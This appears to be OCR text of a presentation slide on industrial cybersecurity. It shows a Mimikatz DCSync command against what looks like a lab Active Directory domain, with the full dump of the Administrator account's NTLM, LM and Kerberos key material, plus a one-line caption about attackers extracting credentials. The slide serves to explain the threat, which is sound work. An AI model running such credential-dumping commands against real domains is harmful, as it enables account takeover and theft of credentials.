Mimikatz
mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server

[DC] 'Administrator' will be the user account

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/7/2015 9:54:33 PM
Object Security ID   : S-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
    ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
    ntlm- 1: 5164b7a0fda365d56739954bbbc23835
    ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
    lm  - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
    lm  - 1: d1726cc03fb143869304c6d3f30fdb8d

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : RD.ADSECURITY.ORGAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 2394f3a0f5bc0b5779bfc610e5d845e78638deac142e3674af58a674b67e102b
      aes128_hmac       (4096) : f4d48923 50fbc545f176d418afabf2b2
      des_cbc_md5       (4096) : 5d8c9e46a4ad4acd
      rc4_plain         (4096) : 96ae239ae1f8f186a205b6863a3c955f
    OldCredentials
      aes256_hmac       (4096) : 0526e75306d2090d03f0ea0e0f681aae5ae591e2d9c27ea49c3322525382dd3f
      aes128_hmac       (4096) : 4c41e4d7a3e932d64feeed264d48a19e
      des_cbc_md5       (4096) : 5bfd0d0efe3e2334
      rc4_plain         (4096) : 5164b7a0fda365d56739954bbbc23835
Mimikatz – a tool that allow attackers to extract domain users passwords, it’s hashes and other auth data from Windows memory
Industrial
Cybersecurity 2018:
Opportunities and challenges
in Digital Transformation